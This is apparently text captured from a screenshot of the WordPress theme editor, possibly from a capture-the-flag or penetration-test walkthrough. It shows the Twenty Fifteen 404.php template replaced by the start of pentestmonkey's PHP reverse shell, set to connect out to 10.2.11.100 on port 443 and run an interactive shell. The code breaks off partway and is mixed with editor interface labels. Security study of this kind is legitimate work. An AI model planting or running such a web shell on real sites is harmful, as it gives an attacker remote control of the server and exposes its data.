 Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.11.100';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
4
Templates
404 Template
(404.php)
3
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Documentation: Function Name... Look Up
Update File 5